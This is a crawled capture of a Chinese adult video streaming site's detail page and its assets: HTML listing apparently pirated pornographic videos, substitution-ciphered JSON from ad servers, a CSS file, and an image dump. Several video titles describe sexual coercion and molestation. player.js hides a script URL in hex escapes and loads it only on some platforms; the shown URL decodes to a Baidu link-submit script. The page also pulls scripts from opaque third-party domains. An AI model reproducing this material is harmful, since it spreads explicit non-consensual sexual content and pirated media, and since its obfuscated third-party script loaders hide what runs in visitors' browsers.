

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://milabla.com/voddetail/101256.html
body_size: 4632
content:
<!DOCTYPE html><html><head><title>MOND-239 与暗恋的女上司一起 谷梓详情介绍-MOND-239 与暗恋的女上司一起 谷梓在线观看-MOND-239 与暗恋的女上司一起 谷梓迅雷下载 - 米拉播啦</title><meta name="keywords" content="MOND-239 与暗恋的女上司一起 谷梓在线收看,MOND-239 与暗恋的女上司一起 谷梓迅雷下载" /><meta name="description" content="MOND-239 与暗恋的女上司一起 谷梓剧情:" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/minla/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/minla/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/minla/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/minla/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/player.js"></script><script type="text/javascript" src="/template/minla/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.milabla.com","wapurl":"www.milabla.com","mob_status":"2"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/%E7%BD%91%E7%BA%A2%E7%83%AD%E8%88%9E-------------.html">网红热舞</a></li><li><a href="/vodsearch/%E6%88%91%E5%9C%A8%E8%80%81%E5%85%AC%E9%9D%A2%E5%89%8D%E8%A2%AB%E5%85%AC%E5%8F%B8%E7%9A%84%E4%B8%8A%E5%8F%B8-------------.html">我在老公面前被公司的上司</a></li><li><a href="/vodsearch/ssni-------------.html">ssni</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/nsps-------------.html">nsps</a></li><li><a href="/vodsearch/91%E5%A4%A7%E7%A5%9E-------------.html">91大神</a></li><li><a href="/vodsearch/%E6%90%9C%E6%9F%A5%E5%AE%98-------------.html">搜查官</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="" title="MOND-239 与暗恋的女上司一起 谷梓"><img class="lazyload" data-original="https://milabla.mozipic.loan/upload/vod/20231128-1/5645448968a05cecc66719937399009e.jpg" src="/template/minla/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">MOND-239 与暗恋的女上司一起 谷梓</h1><p class="data">类型：乱伦中文av / 地区： / 年份：0</p><p class="data">主演：</p><p class="data">导演：</p><p class="data">更新：2023-11-28</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch"></span><span class="detail-content" style="display: none;"></span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/101256-1-1.html">立即播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="stui-vodlist__head"><h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i>猜你喜欢</a></h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140568-1-1.html" title="关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829" data-original="https://milabla.mozipic.loan/upload/vod/20260117-1/856d3630d339faf146b68f0eaad51d26.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140568.html" title="关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829">关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140567-1-1.html" title="关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829" data-original="https://milabla.mozipic.loan/upload/vod/20260117-1/b0a5396d0159b348c214514ad2077c58.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140567.html" title="关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829">关怀人妻的介护士被群起而攻的色老人们用淫穴协助射精的大乱交 奥田咲 SONE-829</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140565-1-1.html" title="关东第一淫妇人妻，除了睡觉以外总是湿漉漉的！她又性感又可爱，还是个辣妹，明明我是个阴郁 仓木华 SONE-876" data-original="https://milabla.mozipic.loan/upload/vod/20260117-1/9c08c68c6e26a7408be53a83379bdae1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140565.html" title="关东第一淫妇人妻，除了睡觉以外总是湿漉漉的！她又性感又可爱，还是个辣妹，明明我是个阴郁 仓木华 SONE-876">关东第一淫妇人妻，除了睡觉以外总是湿漉漉的！她又性感又可爱，还是个辣妹，明明我是个阴郁 仓木华 SONE-876</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140545-1-1.html" title="妇科痴汉！ ！ 27 什么都不懂的少妻以治疗为名被中出！ ！ 宫西ひかる,小那海あや,宫城りえ UMD-971" data-original="https://milabla.mozipic.loan/upload/vod/20260116-1/fa1885594bf545c2f2e7522915d204b6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-16</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140545.html" title="妇科痴汉！ ！ 27 什么都不懂的少妻以治疗为名被中出！ ！ 宫西ひかる,小那海あや,宫城りえ UMD-971">妇科痴汉！ ！ 27 什么都不懂的少妻以治疗为名被中出！ ！ 宫西ひかる,小那海あや,宫城りえ UMD-971</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140544-1-1.html" title="出轨妻子的秘密约会 - 不满意妻子的非凡性生活 - 文乃五月 沙月ふみの VOD-046" data-original="https://milabla.mozipic.loan/upload/vod/20260116-1/542aa9ea6462c3431102f509aef68d35.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-16</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140544.html" title="出轨妻子的秘密约会 - 不满意妻子的非凡性生活 - 文乃五月 沙月ふみの VOD-046">出轨妻子的秘密约会 - 不满意妻子的非凡性生活 - 文乃五月 沙月ふみの VOD-046</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140542-1-1.html" title="丰满的出轨妻子 - 带男人回家 - 铃木真由 铃木真夕 VEC-715" data-original="https://milabla.mozipic.loan/upload/vod/20260116-1/635082e2a951951dbd27c4320289c019.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-16</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140542.html" title="丰满的出轨妻子 - 带男人回家 - 铃木真由 铃木真夕 VEC-715">丰满的出轨妻子 - 带男人回家 - 铃木真由 铃木真夕 VEC-715</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140529-1-1.html" title="F 罩杯年轻妻子理财规划师三上咲（32 岁）在东京的一家保险公司工作第二章：秘密恋情和 三上咲 SDNM-520" data-original="https://milabla.mozipic.loan/upload/vod/20260115-1/e35a3c9dcb8e0438cc39348564d14405.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-15</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140529.html" title="F 罩杯年轻妻子理财规划师三上咲（32 岁）在东京的一家保险公司工作第二章：秘密恋情和 三上咲 SDNM-520">F 罩杯年轻妻子理财规划师三上咲（32 岁）在东京的一家保险公司工作第二章：秘密恋情和 三上咲 SDNM-520</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140518-1-1.html" title="被打工地点的店长睡走完全堕落的人妻 富冈亚梨沙 SAN-376" data-original="https://milabla.mozipic.loan/upload/vod/20260115-1/f7e1f1fba614abf18f81cb762a067eb6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-15</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140518.html" title="被打工地点的店长睡走完全堕落的人妻 富冈亚梨沙 SAN-376">被打工地点的店长睡走完全堕落的人妻 富冈亚梨沙 SAN-376</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140516-1-1.html" title="F罩杯的年轻妻子，理财规划师三上咲，在东京一家保险公司工作。最终章。在和丈夫开始备孕之 三上咲 SDNM-524" data-original="https://milabla.mozipic.loan/upload/vod/20260115-1/ed0255fdecda17087ee26cb3a79e7e71.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-15</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140516.html" title="F罩杯的年轻妻子，理财规划师三上咲，在东京一家保险公司工作。最终章。在和丈夫开始备孕之 三上咲 SDNM-524">F罩杯的年轻妻子，理财规划师三上咲，在东京一家保险公司工作。最终章。在和丈夫开始备孕之 三上咲 SDNM-524</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140502-1-1.html" title="「妓女妻子」B级熟女Kirie 43岁 未知演员 SYKH-150" data-original="https://milabla.mozipic.loan/upload/vod/20260114-1/ac762101eefa54380760aa66ed10902c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140502.html" title="「妓女妻子」B级熟女Kirie 43岁 未知演员 SYKH-150">「妓女妻子」B级熟女Kirie 43岁 未知演员 SYKH-150</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140474-1-1.html" title="只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021" data-original="https://milabla.mozipic.loan/upload/vod/20260114-1/a77018e1b7880ebf2450390833769f75.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140474.html" title="只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021">只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140472-1-1.html" title="自夸「一周与妻子做爱三天」的友人，被我一周5天、一次4发、总计20发中出，睡走了他的妻 水户香奈 JUR-398" data-original="https://milabla.mozipic.loan/upload/vod/20260114-1/e76568be550ba3a7bc397cde70e6e40a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-14</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140472.html" title="自夸「一周与妻子做爱三天」的友人，被我一周5天、一次4发、总计20发中出，睡走了他的妻 水户香奈 JUR-398">自夸「一周与妻子做爱三天」的友人，被我一周5天、一次4发、总计20发中出，睡走了他的妻 水户香奈 JUR-398</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="101256" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[人妻熟妇]MOND-239 与暗恋的女上司一起 谷梓" data-pic="https://milabla.mozipic.loan/upload/vod/20231128-1/5645448968a05cecc66719937399009e.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:139630部 今日更新:0部<br>www.milabla.com 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#03786e6260606e7039666e626a6f7e"><span class="__cf_email__" data-cfemail="3949504b564a4b5c5d0c0801795e54585055175a5654">[email&#160;protected]</span></a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21279369.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801kc.bhppxnz.com:8008/d/4793?t=0.6680212959008587
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}nn@sQQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0}S(m)hJJR24m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}S(m)hJJR24m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm6X2hLX6m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801gc.kg50es.com:8005/d/3326?t=0.4599517485294067
body_size: 1085
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{K1@K@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0}p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}0Knm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://milabla.com/template/minla/statics/font/iconfont.css
body_size: 13184
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1513950066096'); /* IE9*/
  src: url('iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1513950066096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1513950066096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-favorites:before { content: "\e7ce"; }



--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/template/minla/statics/js/player.js
body_size: -231
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var gVdiDmbD=document.createElement('script');gVdiDmbD.type = 'text/javascript'; gVdiDmbD.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XhhUUoRI=document.head || document.body;XhhUUoRI.appendChild(gVdiDmbD);}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171552399.txt
body_size: 108030
content:
R0lGODlhgALIAOZ/APjL3OnJthsPENq4qVQRE/myssypmP5hiaeGebeVh25WT/+Ki6yp8f5qdPi61//X25J2bf5RckZL6TFf9f8lUvvN520R9pNn7f7Kyt3b/PrayO/L3IkRHtHO0MWai1cp2okh8Pu6x+3s7KZ5bv2mnGNDOf7o1YhnW96FiPuXpf/e+P2oybexs32K9byjloNYTPv46+61zOvY3WcW1O/Xxb+u9Ix0n+/W59xSbenLyZ2Kgu+71Ono/XNUrq5GUe6sy/2t1tS7wv+77Hsf+F4UtKFsXP/K+mco0/2cystQV69ZZp0zP1MJy86bpYFJOunc/q6bptrn/85teJiKt2II+rXB/NKY17eQ+OlbZUk0MO/3/u/O597L+7sxOYxcXOtAj//v9/f39//n9//39//3//fW5v/n//fv7/fn7//n7//v7//v///e5Pfe5//e7/fn5//n5//W5/fe7/fv9//W8Eo95Pfv5///9f/v5Pf3//f///f/9/fW8fDv/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gA+Cg4SEbIdscHBpao1gY5CRkI2NaXCIhYIAGJydnp+goCEDCCemJwovCgonCAgJIaGynJmEs7ehmxgAm7y+vwAPvLVxxcbHyMlxbstuzs5yz9LT1G4q1ypyctjc3d7f4OHi4+Tl3mJi3Okq6evq1+jx7fLocmj3+Pj0Yvn5af8A/1FLU61atILU2ExDxLChw4eH2rSBSLEiokWSxvjZyLHjxjFqLF1y+